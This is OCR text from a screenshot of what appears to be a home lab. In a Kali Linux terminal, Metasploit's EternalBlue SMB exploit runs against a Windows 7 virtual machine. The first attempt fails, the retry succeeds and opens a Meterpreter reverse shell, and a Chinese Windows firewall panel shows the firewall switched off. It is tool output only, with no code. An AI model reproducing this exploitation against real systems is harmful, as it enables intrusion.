 kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4
22:59
root@kali: ~
File Actions Edit View Help
[*] 192.168.116.130:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.116.130:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.116.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.116.130:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.116.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.116.130:445 - Starting non-paged pool grooming
[+] 192.168.116.130:445 - Sending SMBv2 buffers
[+] 192.168.116.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.116.130:445 - Sending final SMBv2 buffers.
[*] 192.168.116.130:445 - Sending last fragment of exploit packet!
[*] 192.168.116.130:445 - Receiving response from exploit packet
[+] 192.168.116.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.116.130:445 - Sending egg to corrupted connection.
[*] 192.168.116.130:445 - Triggering free of corrupted buffer.
[-] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.116.130:445 - Connecting to target for exploitation.
[+] 192.168.116.130:445 - Connection established for exploitation.
[+] 192.168.116.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.116.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.116.130:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.116.130:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.116.130:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.116.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.116.130:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.116.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.116.130:445 - Starting non-paged pool grooming
[+] 192.168.116.130:445 - Sending SMBv2 buffers
[+] 192.168.116.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.116.130:445 - Sending final SMBv2 buffers.
[*] 192.168.116.130:445 - Sending last fragment of exploit packet!
[*] 192.168.116.130:445 - Receiving response from exploit packet
[+] 192.168.116.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.116.130:445 - Sending egg to corrupted connection.
[*] 192.168.116.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.116.130
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 15 opened (192.168.116.129:4444 → 192.168.116.130:49573) at 2024-08-27 22:58:59 +0800
meterpreter >
Windows 7 x64- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
控制面板 系统和安全 Windows 防火墙
搜索控制面板
控制面板主页
允许程序或功能通过 Windows
防火墙
更改通知设置
打开或关闭 Windows 防火墙
还原默认设置
高级设置
对网络进行疑难解答
另请参阅
操作中心
网络和共享中心
使用 Windows 防火墙来帮助保护您的计算机
Windows 防火墙有助于防止黑客或恶意软件通过 Internet 或网络访问您的计算机。
防火墙如何帮助保护计算机?
什么是网络位置?
更新防火墙设置
Windows 防火墙未使用推荐的设置来保护计算
机。
使用推荐设置
推荐的设置有哪些?
家庭或工作(专用)网络(O) 已连接
您知道且信任的用户和设备所在的家庭或工作网络
Windows 防火墙状态: 关闭
传入连接: 阻止所有与未在允许程序列表中的程序的连接
活动的家庭或工作(专用)网络: 网络
通知状态: Windows 防火墙阻止新程序时通知我
公用网络(P) 未连接
CH
22:59
2024/8/27